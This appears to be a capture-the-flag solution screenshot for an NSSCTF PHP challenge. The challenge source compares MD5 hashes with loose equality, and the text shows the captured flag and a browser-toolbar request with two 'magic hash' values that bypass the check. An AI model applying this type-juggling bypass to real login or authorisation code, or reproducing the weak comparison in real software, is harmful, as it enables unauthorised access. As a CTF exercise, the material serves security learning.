 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{bd7a18a0-c436-488d-8d4d-00d096c9ca8d}
欢迎 </> 元素 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node7.anna.nssctf.cn:24165/?name=NOOPCJF
Use POST method
enctype
application/x-www-form-urlencoded
Body
password=NWWKITQ